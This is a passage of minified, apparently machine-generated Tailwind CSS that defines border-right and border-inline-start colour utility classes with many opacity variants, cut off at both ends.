order-right-color:hsla(210,1%,57%,.65)}.border-r-gray-500\/70{border-right-color:hsla(210,1%,57%,.7)}.border-r-gray-500\/75{border-right-color:hsla(210,1%,57%,.75)}.border-r-gray-500\/80{border-right-color:hsla(210,1%,57%,.8)}.border-r-gray-500\/85{border-right-color:hsla(210,1%,57%,.85)}.border-r-gray-500\/90{border-right-color:hsla(210,1%,57%,.9)}.border-r-gray-500\/95{border-right-color:hsla(210,1%,57%,.95)}.border-r-gray-900{--tw-border-opacity:1;border-right-color:rgb(77 78 81/var(--tw-border-opacity))}.border-r-gray-900\/0{border-right-color:rgba(77,78,81,0)}.border-r-gray-900\/10{border-right-color:rgba(77,78,81,.1)}.border-r-gray-900\/100{border-right-color:#4d4e51}.border-r-gray-900\/15{border-right-color:rgba(77,78,81,.15)}.border-r-gray-900\/20{border-right-color:rgba(77,78,81,.2)}.border-r-gray-900\/25{border-right-color:rgba(77,78,81,.25)}.border-r-gray-900\/30{border-right-color:rgba(77,78,81,.3)}.border-r-gray-900\/35{border-right-color:rgba(77,78,81,.35)}.border-r-gray-900\/40{border-right-color:rgba(77,78,81,.4)}.border-r-gray-900\/45{border-right-color:rgba(77,78,81,.45)}.border-r-gray-900\/5{border-right-color:rgba(77,78,81,.05)}.border-r-gray-900\/50{border-right-color:rgba(77,78,81,.5)}.border-r-gray-900\/55{border-right-color:rgba(77,78,81,.55)}.border-r-gray-900\/60{border-right-color:rgba(77,78,81,.6)}.border-r-gray-900\/65{border-right-color:rgba(77,78,81,.65)}.border-r-gray-900\/70{border-right-color:rgba(77,78,81,.7)}.border-r-gray-900\/75{border-right-color:rgba(77,78,81,.75)}.border-r-gray-900\/80{border-right-color:rgba(77,78,81,.8)}.border-r-gray-900\/85{border-right-color:rgba(77,78,81,.85)}.border-r-gray-900\/90{border-right-color:rgba(77,78,81,.9)}.border-r-gray-900\/95{border-right-color:rgba(77,78,81,.95)}.border-r-green-400{--tw-border-opacity:1;border-right-color:rgb(0 163 111/var(--tw-border-opacity))}.border-r-green-400\/0{border-right-color:rgba(0,163,111,0)}.border-r-green-400\/10{border-right-color:rgba(0,163,111,.1)}.border-r-green-400\/100{border-right-color:#00a36f}.border-r-green-400\/15{border-right-color:rgba(0,163,111,.15)}.border-r-green-400\/20{border-right-color:rgba(0,163,111,.2)}.border-r-green-400\/25{border-right-color:rgba(0,163,111,.25)}.border-r-green-400\/30{border-right-color:rgba(0,163,111,.3)}.border-r-green-400\/35{border-right-color:rgba(0,163,111,.35)}.border-r-green-400\/40{border-right-color:rgba(0,163,111,.4)}.border-r-green-400\/45{border-right-color:rgba(0,163,111,.45)}.border-r-green-400\/5{border-right-color:rgba(0,163,111,.05)}.border-r-green-400\/50{border-right-color:rgba(0,163,111,.5)}.border-r-green-400\/55{border-right-color:rgba(0,163,111,.55)}.border-r-green-400\/60{border-right-color:rgba(0,163,111,.6)}.border-r-green-400\/65{border-right-color:rgba(0,163,111,.65)}.border-r-green-400\/70{border-right-color:rgba(0,163,111,.7)}.border-r-green-400\/75{border-right-color:rgba(0,163,111,.75)}.border-r-green-400\/80{border-right-color:rgba(0,163,111,.8)}.border-r-green-400\/85{border-right-color:rgba(0,163,111,.85)}.border-r-green-400\/90{border-right-color:rgba(0,163,111,.9)}.border-r-green-400\/95{border-right-color:rgba(0,163,111,.95)}.border-r-nude-400{--tw-border-opacity:1;border-right-color:rgb(244 237 229/var(--tw-border-opacity))}.border-r-nude-400\/0{border-right-color:hsla(32,41%,93%,0)}.border-r-nude-400\/10{border-right-color:hsla(32,41%,93%,.1)}.border-r-nude-400\/100{border-right-color:#f4ede5}.border-r-nude-400\/15{border-right-color:hsla(32,41%,93%,.15)}.border-r-nude-400\/20{border-right-color:hsla(32,41%,93%,.2)}.border-r-nude-400\/25{border-right-color:hsla(32,41%,93%,.25)}.border-r-nude-400\/30{border-right-color:hsla(32,41%,93%,.3)}.border-r-nude-400\/35{border-right-color:hsla(32,41%,93%,.35)}.border-r-nude-400\/40{border-right-color:hsla(32,41%,93%,.4)}.border-r-nude-400\/45{border-right-color:hsla(32,41%,93%,.45)}.border-r-nude-400\/5{border-right-color:hsla(32,41%,93%,.05)}.border-r-nude-400\/50{border-right-color:hsla(32,41%,93%,.5)}.border-r-nude-400\/55{border-right-color:hsla(32,41%,93%,.55)}.border-r-nude-400\/60{border-right-color:hsla(32,41%,93%,.6)}.border-r-nude-400\/65{border-right-color:hsla(32,41%,93%,.65)}.border-r-nude-400\/70{border-right-color:hsla(32,41%,93%,.7)}.border-r-nude-400\/75{border-right-color:hsla(32,41%,93%,.75)}.border-r-nude-400\/80{border-right-color:hsla(32,41%,93%,.8)}.border-r-nude-400\/85{border-right-color:hsla(32,41%,93%,.85)}.border-r-nude-400\/90{border-right-color:hsla(32,41%,93%,.9)}.border-r-nude-400\/95{border-right-color:hsla(32,41%,93%,.95)}.border-r-red-100{--tw-border-opacity:1;border-right-color:rgb(255 243 244/var(--tw-border-opacity))}.border-r-red-100\/0{border-right-color:rgba(255,243,244,0)}.border-r-red-100\/10{border-right-color:rgba(255,243,244,.1)}.border-r-red-100\/100{border-right-color:#fff3f4}.border-r-red-100\/15{border-right-color:rgba(255,243,244,.15)}.border-r-red-100\/20{border-right-color:rgba(255,243,244,.2)}.border-r-red-100\/25{border-right-color:rgba(255,243,244,.25)}.border-r-red-100\/30{border-right-color:rgba(255,243,244,.3)}.border-r-red-100\/35{border-right-color:rgba(255,243,244,.35)}.border-r-red-100\/40{border-right-color:rgba(255,243,244,.4)}.border-r-red-100\/45{border-right-color:rgba(255,243,244,.45)}.border-r-red-100\/5{border-right-color:rgba(255,243,244,.05)}.border-r-red-100\/50{border-right-color:rgba(255,243,244,.5)}.border-r-red-100\/55{border-right-color:rgba(255,243,244,.55)}.border-r-red-100\/60{border-right-color:rgba(255,243,244,.6)}.border-r-red-100\/65{border-right-color:rgba(255,243,244,.65)}.border-r-red-100\/70{border-right-color:rgba(255,243,244,.7)}.border-r-red-100\/75{border-right-color:rgba(255,243,244,.75)}.border-r-red-100\/80{border-right-color:rgba(255,243,244,.8)}.border-r-red-100\/85{border-right-color:rgba(255,243,244,.85)}.border-r-red-100\/90{border-right-color:rgba(255,243,244,.9)}.border-r-red-100\/95{border-right-color:rgba(255,243,244,.95)}.border-r-red-400{--tw-border-opacity:1;border-right-color:rgb(255 138 142/var(--tw-border-opacity))}.border-r-red-400\/0{border-right-color:rgba(255,138,142,0)}.border-r-red-400\/10{border-right-color:rgba(255,138,142,.1)}.border-r-red-400\/100{border-right-color:#ff8a8e}.border-r-red-400\/15{border-right-color:rgba(255,138,142,.15)}.border-r-red-400\/20{border-right-color:rgba(255,138,142,.2)}.border-r-red-400\/25{border-right-color:rgba(255,138,142,.25)}.border-r-red-400\/30{border-right-color:rgba(255,138,142,.3)}.border-r-red-400\/35{border-right-color:rgba(255,138,142,.35)}.border-r-red-400\/40{border-right-color:rgba(255,138,142,.4)}.border-r-red-400\/45{border-right-color:rgba(255,138,142,.45)}.border-r-red-400\/5{border-right-color:rgba(255,138,142,.05)}.border-r-red-400\/50{border-right-color:rgba(255,138,142,.5)}.border-r-red-400\/55{border-right-color:rgba(255,138,142,.55)}.border-r-red-400\/60{border-right-color:rgba(255,138,142,.6)}.border-r-red-400\/65{border-right-color:rgba(255,138,142,.65)}.border-r-red-400\/70{border-right-color:rgba(255,138,142,.7)}.border-r-red-400\/75{border-right-color:rgba(255,138,142,.75)}.border-r-red-400\/80{border-right-color:rgba(255,138,142,.8)}.border-r-red-400\/85{border-right-color:rgba(255,138,142,.85)}.border-r-red-400\/90{border-right-color:rgba(255,138,142,.9)}.border-r-red-400\/95{border-right-color:rgba(255,138,142,.95)}.border-r-yellow-100{--tw-border-opacity:1;border-right-color:rgb(255 251 230/var(--tw-border-opacity))}.border-r-yellow-100\/0{border-right-color:rgba(255,251,230,0)}.border-r-yellow-100\/10{border-right-color:rgba(255,251,230,.1)}.border-r-yellow-100\/100{border-right-color:#fffbe6}.border-r-yellow-100\/15{border-right-color:rgba(255,251,230,.15)}.border-r-yellow-100\/20{border-right-color:rgba(255,251,230,.2)}.border-r-yellow-100\/25{border-right-color:rgba(255,251,230,.25)}.border-r-yellow-100\/30{border-right-color:rgba(255,251,230,.3)}.border-r-yellow-100\/35{border-right-color:rgba(255,251,230,.35)}.border-r-yellow-100\/40{border-right-color:rgba(255,251,230,.4)}.border-r-yellow-100\/45{border-right-color:rgba(255,251,230,.45)}.border-r-yellow-100\/5{border-right-color:rgba(255,251,230,.05)}.border-r-yellow-100\/50{border-right-color:rgba(255,251,230,.5)}.border-r-yellow-100\/55{border-right-color:rgba(255,251,230,.55)}.border-r-yellow-100\/60{border-right-color:rgba(255,251,230,.6)}.border-r-yellow-100\/65{border-right-color:rgba(255,251,230,.65)}.border-r-yellow-100\/70{border-right-color:rgba(255,251,230,.7)}.border-r-yellow-100\/75{border-right-color:rgba(255,251,230,.75)}.border-r-yellow-100\/80{border-right-color:rgba(255,251,230,.8)}.border-r-yellow-100\/85{border-right-color:rgba(255,251,230,.85)}.border-r-yellow-100\/90{border-right-color:rgba(255,251,230,.9)}.border-r-yellow-100\/95{border-right-color:rgba(255,251,230,.95)}.border-r-yellow-400{--tw-border-opacity:1;border-right-color:rgb(255 217 8/var(--tw-border-opacity))}.border-r-yellow-400\/0{border-right-color:rgba(255,217,8,0)}.border-r-yellow-400\/10{border-right-color:rgba(255,217,8,.1)}.border-r-yellow-400\/100{border-right-color:#ffd908}.border-r-yellow-400\/15{border-right-color:rgba(255,217,8,.15)}.border-r-yellow-400\/20{border-right-color:rgba(255,217,8,.2)}.border-r-yellow-400\/25{border-right-color:rgba(255,217,8,.25)}.border-r-yellow-400\/30{border-right-color:rgba(255,217,8,.3)}.border-r-yellow-400\/35{border-right-color:rgba(255,217,8,.35)}.border-r-yellow-400\/40{border-right-color:rgba(255,217,8,.4)}.border-r-yellow-400\/45{border-right-color:rgba(255,217,8,.45)}.border-r-yellow-400\/5{border-right-color:rgba(255,217,8,.05)}.border-r-yellow-400\/50{border-right-color:rgba(255,217,8,.5)}.border-r-yellow-400\/55{border-right-color:rgba(255,217,8,.55)}.border-r-yellow-400\/60{border-right-color:rgba(255,217,8,.6)}.border-r-yellow-400\/65{border-right-color:rgba(255,217,8,.65)}.border-r-yellow-400\/70{border-right-color:rgba(255,217,8,.7)}.border-r-yellow-400\/75{border-right-color:rgba(255,217,8,.75)}.border-r-yellow-400\/80{border-right-color:rgba(255,217,8,.8)}.border-r-yellow-400\/85{border-right-color:rgba(255,217,8,.85)}.border-r-yellow-400\/90{border-right-color:rgba(255,217,8,.9)}.border-r-yellow-400\/95{border-right-color:rgba(255,217,8,.95)}.border-s-blue-100{--tw-border-opacity:1;border-inline-start-color:rgb(245 248 254/var(--tw-border-opacity))}.border-s-blue-100\/0{border-inline-start-color:rgba(245,248,254,0)}.border-s-blue-100\/10{border-inline-start-color:rgba(245,248,254,.1)}.border-s-blue-100\/100{border-inline-start-color:#f5f8fe}.border-s-blue-100\/15{border-inline-start-color:rgba(245,248,254,.15)}.border-s-blue-100\/20{border-inline-start-color:rgba(245,248,254,.2)}.border-s-blue-100\/25{border-inline-start-color:rgba(245,248,254,.25)}.border-s-blue-100\/30{border-inline-start-color:rgba(245,248,254,.3)}.border-s-blue-100\/35{border-inline-start-color:rgba(245,248,254,.35)}.border-s-blue-100\/40{border-inline-start-color:rgba(245,248,254,.4)}.border-s-blue-100\/45{border-inline-start-color:rgba(245,248,254,.45)}.border-s-blue-100\/5{border-inline-start-color:rgba(245,248,254,.05)}.border-s-blue-100\/50{border-inline-start-color:rgba(245,248,254,.5)}.border-s-blue-100\/55{border-inline-start-color:rgba(245,248,254,.55)}.border-s-blue-100\/60{border-inline-start-color:rgba(245,248,254,.6)}.border-s-blue-100\/65{border-inline-start-color:rgba(245,248,254,.65)}.border-s-blue-100\/70{border-inline-start-color:rgba(245,248,254,.7)}.border-s-blue-100\/75{border-inline-start-color:rgba(245,248,254,.75)}.border-s-blue-100\/80{border-inline-start-color:rgba(245,248,254,.8)}.border-s-blue-100\/85{border-inline-start-color:rgba(245,248,254,.85)}.border-s-blue-100\/90{border-inline-start-color:rgba(245,248,254,.9)}.border-s-blue-100\/95{border-inline-start-color:rgba(245,248,254,.95)}.border-s-blue-400{--tw-border-opacity:1;border-inline-start-color:rgb(5 85 235/var(--tw-border-opacity))}.border-s-blue-400\/0{border-inline-start-color:rgba(5,85,235,0)}.border-s-blue-400\/10{border-inline-start-color:rgba(5,85,235,.1)}.border-s-blue-400\/100{border-inline-start-color:#0555eb}.border-s-blue-400\/15{border-inline-start-color:rgba(5,85,235,.15)}.border-s-blue-400\/20{border-inline-start-color:rgba(5,85,235,.2)}.border-s-blue-400\/25{border-inline-start-color:rgba(5,85,235,.25)}.border-s-blue-400\/30{border-inline-start-color:rgba(5,85,235,.3)}.border-s-blue-400\/35{border-inline-start-color:rgba(5,85,235,.35)}.border-s-blue-400\/40{border-inline-start-color:rgba(5,85,235,.4)}.border-s-blue-400\/45{border-inline-start-color:rgba(5,85,235,.45)}.border-s-blue-400\/5{border-inline-start-color:rgba(5,85,235,.05)}.border-s-blue-400\/50{border-inline-start-color:rgba(5,85,235,.5)}.border-s-blue-400\/55{border-inline-start-color:rgba(5,85,235,.55)}.border-s-blue-400\/60{border-inline-start-color:rgba(5,85,235,.6)}.border-s-blue-400\/65{border-inline-start-color:rgba(5,85,235,.65)}.border-s-blue-400\/70{border-inline-start-color:rgba(5,85,235,.7)}.border-s-blue-400\/75{border-inline-start-color:rgba(5,85,235,.75)}.border-s-blue-400\/80{border-inline-start-color:rgba(5,85,235,.8)}.border-s-blue-400\/85{border-inline-start-color:rgba(5,85,235,.85)}.border-s-blue-400\/90{border-inline-start-color:rgba(5,85,235,.9)}.border-s-blue-400\/95{border-inline-start-color:rgba(5,85,235,.95)}.border-s-blue-500{--tw-border-opacity:1;border-inline-start-color:rgb(3 71 201/var(--tw-border-opacity))}.border-s-blue-500\/0{border-inline-start-color:rgba(3,71,201,0)}.border-s-blue-500\/10{border-inline-start-color:rgba(3,71,201,.1)}.border-s-blue-500\/100{border-inline-start-color:#0347c9}.border-s-blue-500\/15{border-inline-start-color:rgba(3,71,201,.15)}.border-s-blue-500\/20{border-inline-start-color:rgba(3,71,201,.2)}.border-s-blue-500\/25{border-inline-start-color:rgba(3,71,201,.25)}.border-s-blue-500\/30{border-inline-start-color:rgba(3,71,201,.3)}.border-s-blue-500\/35{border-inline-start-color:rgba(3,71,201,.35)}.border-s-blue-500\/40{border-inline-start-color:rgba(3,71,201,.4)}.border-s-blue-500\/45{border-inline-start-color:rgba(3,71,201,.45)}.border-s-blue-500\/5{border-inline-start-color:rgba(3,71,201,.05)}.border-s-blue-500\/50{border-inline-start-color:rgba(3,71,201,.5)}.border-s-blue-500\/55{border-inline-start-color:rgba(3,71,201,.55)}.border-s-blue-500\/60{border-inline-start-color:rgba(3,71,201,.6)}.border-s-blue-500\/65{border-inline-start-color:rgba(3,71,201,.65)}.border-s-blue-500\/70{border-inline-start-color:rgba(3,71,201,.7)}.border-s-blue-500\/75{border-inline-start-color:rgba(3,71,201,.75)}.border-s-blue-500\/80{border-inline-start-color:rgba(3,71,201,.8)}.border-s-blue-500\/85{border-inline-start-color:rgba(3,71,201,.85)}.border-s-blue-500\/90{border-inline-start-color:rgba(3,71,201,.9)}.border-s-blue-500\/95{border-inline-start-color:rgba(3,71,201,.95)}.border-s-gray-100{--tw-border-opacity:1;border-inline-start-color:rgb(238 238 238/var(--tw-border-opacity))}.border-s-gray-100\/0{border-inline-start-color:hsla(0,0%,93%,0)}.border-s-gray-100\/10{border-inline-start-color:hsla(0,0%,93%,.1)}.border-s-gray-100\/100{border-inline-start-color:#eee}.border-s-gray-100\/15{border-inline-start-color:hsla(0,0%,93%,.15)}.border-s-gray-100\/20{border-inline-start-color:hsla(0,0%,93%,.2)}.border-s-gray-100\/25{border-inline-start-color:hsla(0,0%,93%,.25)}.border-s-gray-100\/30{border-inline-start-color:hsla(0,0%,93%,.3)}.border-s-gray-100\/35{border-inline-start-color:hsla(0,0%,93%,.35)}.border-s-gray-100\/40{border-inline-start-color:hsla(0,0%,93%,.4)}.border-s-gray-100\/45{border-inline-start-color:hsla(0,0%,93%,.45)}.border-s-gray-100\/5{border-inline-start-color:hsla(0,0%,93%,.05)}.border-s-gray-100\/50{border-inline-start-color:hsla(0,0%,93%,.5)}.border-s-gray-100\/55{border-inline-start-color:hsla(0,0%,93%,.55)}.border-s-gray-100\/60{border-inline-start-color:hsla(0,0%,93%,.6)}.border-s-gray-100\/65{border-inline-start-color:hsla(0,0%,93%,.65)}.border-s-gray-100\/70{border-inline-start-color:hsla(0,0%,93%,.7)}.border-s-gray-100\/75{border-inline-start-color:hsla(0,0%,93%,.75)}.border-s-gray-100\/80{border-inline-start-color:hsla(0,0%,93%,.8)}.border-s-gray-100\/85{border-inline-start-color:hsla(0,0%,93%,.85)}.border-s-gray-100\/90{border-inline-start-color:hsla(0,0%,93%,.9)}.border-s-gray-100\/95{border-inline-start-color:hsla(0,0%,93%,.95)}.border-s-gray-400{--tw-border-opacity:1;border-inline-start-color:rgb(144 145 146/var(--tw-border-opacity))}.border-s-gray-400\/0{border-inline-start-color:hsla(210,1%,57%,0)}.border-s-gray-400\/10{border-inline-start-color:hsla(210,1%,57%,.1)}.border-s-gray-400\/100{border-inline-start-color:#909192}.border-s-gray-400\/15{border-inline-start-color:hsla(210,1%,57%,.15)}.border-s-gray-400\/20{border-inline-start-color:hsla(210,1%,57%,.2)}.border-s-gray-400\/25{border-inline-start-color:hsla(210,1%,57%,.25)}.border-s-gray-400\/30{border-inline-start-color:hsla(210,1%,57%,.3)}.border-s-gray-400\/35{border-inline-start-color:hsla(210,1%,57%,.35)}.border-s-gray-400\/40{border-inline-start-color:hsla(210,1%,57%,.4)}.border-s-gray-400\/45{border-inline-start-color:hsla(210,1%,57%,.45)}.border-s-gray-400\/5{border-inline-start-color:hsla(210,1%,57%,.05)}.border-s-gray-400\/50{border-inline-start-color:hsla(210,1%,57%,.5)}.border-s-gray-400\/55{border-inline-start-color:hsla(210,1%,57%,.55)}.border-s-gray-400\/60{border-inline-start-color:hsla(210,1%,57%,.6)}.border-s-gray-400\/65{border-inline-start-color:hsla(210,1%,57%,.65)}.border-s-gray-400\/70{border-inline-start-color:hsla(210,1%,57%,.7)}.border-s-gray-400\/75{border-inline-start-color:hsla(210,1%,57%,.75)}.border-s-gray-400\/80{border-inline-start-color:hsla(210,1%,57%,.8)}.border-s-gray-400\/85{border-inline-start-color:hsla(210,1%,57%,.85)}.border-s-gray-400\/90{border-inline-start-color:hsla(210,1%,57%,.9)}.border-s-gray-400\/95{border-inline-start-color:hsla(210,1%,57%,.95)}.border-s-gray-500{--tw-border-opacity:1;border-inline-start-color:rgb(144 145 146/var(--tw-border-opacity))}.border-s-gray-500\/0{border-inline-start-color:hsla(210,1%,57%,0)}.border-s-gray-500\/10{border-inline-start-color:hsla(210,1%,57%,.1)}.border-s-gray-500\/100{border-inline-start-color:#909192}.border-s-gray-500\/15{border-inline-start-color:hsla(210,1%,57%,.15)}.border-s-gray-500\/20{border-inline-start-color:hsla(210,1%,57%,.2)}.border-s-gray-500\/25{border-inline-start-color:hsla(210,1%,57%,.25)}.border-s-gray-500\/30{border-inline-start-color:hsla(210,1%,57%,.3)}.border-s-gray-500\/35{border-inline-start-color:hsla(210,1%,57%,.35)}.border-s-gray-500\/40{border-inline-start-color:hsla(210,1%,57%,.4)}.border-s-gray-500\/45{border-inline-start-color:hsla(210,1%,57%,.45)}.border-s-gray-500\/5{border-inline-start-color:hsla(210,1%,57%,.05)}.border-s-gray-500\/50{border-inline-start-color:hsla(210,1%,57%,.5)}.border-s-gray-500\/55{border-inline-start-color:hsla(210,1%,57%,.55)}.border-s-gray-500\/60{border-inline-start-color:hsla(210,1%,57%,.6)}.border-s-gray-500\/65{border-inline-start-color:hsla(210,1%,57%,.65)}.border-s-gray-500\/70{border-inline-start-color:hsla(210,1%,57%,.7)}.border-s-gray-500\/75{border-inline-start-color:hsla(210,1%,57%,.75)}.border-s-gray-500\/80{border-inline-start-color:hsla(210,1%,57%,.8)}.border-s-gray-500\/85{border-inline-start-color:hsla(210,1%,57%,.85)}.border-s-gray-500\/90{border-inline-start-color:hsla(210,1%,57%,.9)}.border-s-gray-500\/95{border-inline-start-color:hsla(210,1%,57%,.95)}.border-s-gray-900{--tw-border-opacity:1;border-inline-start-color:rgb(77 78 81/var(--tw-border-opacity))}.border-s-gray-900\/0{border-inline-start-color:rgba(77,78,81,0)}.border-s-gray-900\/10{border-inline-start-color:rgba(77,78,81,.1)}.border-s-gray-900\/100{border-inline-start-color:#4d4e51}.border-s-gray-900\/15{border-inline-start-color:rgba(77,78,81,.15)}.border-s-gray-900\/20{border-inline-start-color:rgba(77,78,81,.2)}.border-s-gray-900\/25{border-inline-start-color:rgba(77,78,81,.25)}.border-s-gray-900\/30{border-inline-start-color:rgba(77,78,81,.3)}.border-s-gray-900\/35{border-inline-start-color:rgba(77,78,81,.35)}.border-s-gray-900\/40{border-inline-start-color:rgba(77,78,81,.4)}.border-s-gray-900\/45{border-inline-start-color:rgba(77,78,81,.45)}.border-s-gray-900\/5{border-inline-start-color:rgba(77,78,81,.05)}.border-s-gray-900\/50{border-inline-start-color:rgba(77,78,81,.5)}.border-s-gray-900\/55{border-inline-start-color:rgba(77,78,81,.55)}.border-s-gray-900\/60{border-inline-start-color:rgba(77,78,81,.6)}.border-s-gray-900\/65{border-inline-start-color:rgba(77,78,81,.65)}.border-s-gray-900\/70{border-inline-start-color:rgba(77,78,81,.7)}.border-s-gray-900\/75{border-inline-start-color:rgba(77,78,81,.75)}.border-s-gray-900\/80{border-inline-start-color:rgba(77,78,81,.8)}.border-s-gray-900\/85{border-inline-start-color:rgba(77,78,81,.85)}.border-s-gray-900\/90{border-inline-start-color:rgba(77,78,81,.9)}.border-s-gray-900\/95{border-inline-start-color:rgba(77,78,81,.95)}.border-s-green-400{--tw-border-opacity:1;border-inline-start-color:rgb(0 163 111/var(--tw-border-opacity))}.border-s-green-400\/0{border-inline-start-color:rgba(0,163,111,0)}.border-s-green-400\/10{border-inline-start-color:rgba(0,163,111,.1)}.border-s-green-400\/100{border-inline-start-color:#00a36f}.border-s-green-400\/15{border-inline-start-color:rgba(0,163,111,.15)}.border-s-green-400\/20{border-inline-start-color:rgba(0,163,111,.2)}.border-s-green-400\/25{border-inline-start-color:rgba(0,163,111,.25)}.border-s-green-400\/30{border-inline-start-color:rgba(0,163,111,.3)}.border-s-green-400\/35{border-inline-start-color:rgba(0,163,111,.35)}.border-s-green-400\/40{border-inline-start-color:rgba(0,163,111,.4)}.border-s-green-400\/45{border-inline-start-color:rgba(0,163,111,.45)}.border-s-green-400\/5{border-inline-start-color:rgba(0,163,111,.05)}.border-s-green-400\/50{border-inline-start-color:rgba(0,163,111,.5)}.border-s-green-400\/55{border-inline-start-color:rgba(0,163,111,.55)}.border-s-green-400\/60{border-inline-start-color:rgba(0,163,111,.6)}.border-s-green-400\/65{border-inline-start-color:rgba(0,163,111,.65)}.border-s-green-400\/70{border-inline-start-color:rgba(0,163,111,.7)}.border-s-green-400\/75{border-inline-start-color:rgba(0,163,111,.75)}.border-s-green-400\/80{border-inline-start-color:rgba(0,163,111,.8)}.border-s-green-400\/85{border-inline-start-color:rgba(0,163,111,.85)}.border-s-green-400\/90{border-inline-start-color:rgba(0,163,111,.9)}.border-s-green-400\/95{border-inline-start-color:rgba(0,163,111,.95)}.border-s-nude-400{--tw-border-opacity:1;border-inline-start-color:rgb(244 237 229/var(--tw-border-opacity))}.border-s-nude-400\/0{border-inline-start-color:hsla(32,41%,93%,0)}.border-s-nude-400\/10{border-inline-start-color:hsla(32,41%,93%,.1)}.border-s-nude-400\/100{border-inline-start-color:#f4ede5}.border-s-nude-400\/15{border-inline-start-color:hsla(32,41%,93%,.15)}.border-s-nude-400\/20{border-inline-start-color:hsla(32,41%,93%,.2)}.border-s-nude-400\/25{border-inline-start-color:hsla(32,41%,93%,.25)}.border-s-nude-400\/30{border-inline-start-color:hsla(32,41%,93%,.3)}.border-s-nude-400\/35{border-inline-start-color:hsla(32,41%,93%,.35)}.border-s-nude-400\/40{border-inline-start-color:hsla(32,41%,93%,.4)}.border-s-nude-400\/45{border-inline-start-color:hsla(32,41%,93%,.45)}.border-s-nude-400\/5{border-inline-start-color:hsla(32,41%,93%,.05)}.border-s-nude-400\/50{border-inline-start-color:hsla(32,41%,93%,.5)}.border-s-nude-400\/55{border-inline-start-color:hsla(32,41%,93%,.55)}.border-s-nude-400\/60{border-inline-start-color:hsla(32,41%,93%,.6)}.border-s-nude-400\/65{border-inline-start-color:hsla(32,41%,93%,.65)}.border-s-nude-400\/70{border-inline-start-color:hsla(32,41%,93%,.7)}.border-s-nude-400\/75{border-inline-start-color:hsla(32,41%,93%,.75)}.border-s-nude-400\/80{border-inline-start-color:hsla(32,41%,93%,.8)}.border-s-nude-400\/85{border-inline-start-color:hsla(32,41%,93%,.85)}.border-s-nude-400\/90{border-inline-start-color:hsla(32,41%,93%,.9)}.border-s-nude-400\/95{border-inline-start-color:hsla(32,41%,93%,.95)}.border-s-red-100{--tw-border-opacity:1;border-inline-start-color:rgb(255 243 244/var(--tw-border-opacity))}.border-s-red-100\/0{border-inline-start-color:rgba(255,243,244,0)}.border-s-red-100\/10{border-inline-start-color:rgba(255,243,244,.1)}.border-s-red-100\/100{border-inline-start-color:#fff3f4}.border-s-red-100\/15{border-inline-start-color:rgba(255,243,244,.15)}.border-s-red-100\/20{border-inline-start-color:rgba(255,243,244,.2)}.border-s-red-100\/25{border-inline-start-color:rgba(255,243,244,.25)}.border-s-red-100\/30{border-inline-start-color:rgba(255,243,244,.3)}.border-s-red-100\/35{border-inline-start-color:rgba(255,243,244,.35)}.border-s-red-100\/40{border-inline-start-color:rgba(255,243,244,.4)}.border-s-red-100\/45{border-inline-start-color:rgba(255,243,244,.45)}.border-s-red-100\/5{border-inline-start-color:rgba(255,243,244,.05)}.border-s-red-100\/50{border-inline-start-color:rgba(255,243,244,.5)}.border-s-red-100\/55{border-inline-start-color:rgba(255,243,244,.55)}.border-s-red-100\/60{border-inline-start-color:rgba(255,243,244,.6)}.border-s-red-100\/65{border-inline-start-color:rgba(255,243,244,.65)}.border-s-red-100\/70{border-inline-start-color:rgba(255,243,244,.7)}.border-s-red-100\/75{border-inline-start-color:rgba(255,243,244,.75)}.border-s-red-100\/80{border-inline-start-color:rgba(255,243,244,.8)}.border-s-red-100\/85{border-inline-start-color:rgba(255,243,244,.85)}.border-s-red-100\/90{border-inline-start-color:rgba(255,243,244,.9)}.border-s-red-100\/95{border-inline-start-color:rgba(255,243,244,.95)}.border-s-red-400{--tw-border-opacity:1;border-inline-start-color:rgb(255 138 142/var(--tw-border-opacity))}.border-s-red-400\/0{border-inline-start-color:rgba(255,138,142,0)}.border-s-red-400\/10{border-inline-start-color:rgba(255,138,142,.1)}.border-s-red-400\/100{border-inline-start-color:#ff8a8e}.border-s-red-400\/15{border-inline-start-color:rgba(255,138,142,.15)}.border-s-red-400\/20{border-inline-start-color:rgba(255,138,142,.2)}.border-s-red-400\/25{border-inline-start-color:rgba(255,138,142,.25)}.border-s-red-400\/30{border-inline-start-color:rgba(255,138,142,.3)}.border-s-red-400\/35{border-inline-start-color:rgba(255,138,142,.35)}.border-s-red-400\/40{border-inline-start-color:rgba(255,138,142,.4)}.border-s-red-400\/45{border-inline-start-color:rgba(255,138,142,.45)}.border-s-red-400\/5{border-inline-start-color:rgba(255,138,142,.05)}.border-s-red-400\/50{border-inline-start-color:rgba(255,138,142,.5)}.border-s-red-400\/55{border-inline-start-color:rgba(255,138,142,.55)}.border-s-red-400\/60{border-inline-start-color:rgba(255,138,142,.6)}.border-s-red-400\/65{border-inline-start-color:rgba(255,138,142,.65)}.border-s-red-400\/70{border-inline-start-color:rgba(255,138,142,.7)}.border-s-red-400\/75{border-inline-start-color:rgba(255,138,142,.75)}.border-s-red-400\/80{border-inline-start-color:rgba(255,138,142,.8)}.border-s-red-400\/85{border-inline-start-color:rgba(255,138,142,.85)}.border-s-red-400\/90{border-inline-start-color:rgba(255,138,142,.9)}.border-s-red-400\/95{border-inline-start-color:rgba(255,138,142,.95)}.border-s-yellow-100{--tw-border-opacity:1;border-inline-start-color:rgb(255 251 230/var(--tw-border-opacity))}.border-s-yellow-100\/0{border-inline-start-color:rgba(255,251,230,0)}.border-s-yellow-100\/10{border-inline-start-color:rgba(255,251,230,.1)}.border-s-yellow-100\/100{border-inline-start-color:#fffbe6}.border-s-yellow-100\/15{border-inline-start-color:rgba(255,251,230,.15)}.border-s-yellow-100\/20{border-inline-start-color:rgba(255,251,230,.2)}.border-s-yellow-100\/25{border-inline-start-color:rgba(255,251,230,.25)}.border-s-yellow-100\/30{border-inline-start-color:rgba(255,251,230,.3)}.border-s-yellow-100\/35{border-inline-start-color:rgba(255,251,230,.35)}.border-s-yellow-100\/40{border-inline-start-color:rgba(255,251,230,.4)}.border-s-yellow-100\/45{border-inline-start-color:rgba(255,251,230,.45)}.border-s-yellow-100\/5{border-inline-start-color:rgba(255,251,230,.05)}.border-s-yellow-100\/50{border-inline-start-color:rgba(255,251,230,.5)}.border-s-yellow-100\/55{border-inline-start-color:rgba(255,251,230,.55)}.border-s-yellow-100\/60{border-inline-start-color:rgba(255,251,230,.6)}.border-s-yellow-100\/65{border-inline-start-color:rgba(255,251,230,.65)}.border-s-yellow-100\/70{border-inline-start-color:rgba(255,251,230,.7)}.border-s-yellow-100\/75{border-inline-start-color:rgba(255,251,230,.75)}.border-s-yellow-100\/80{border-in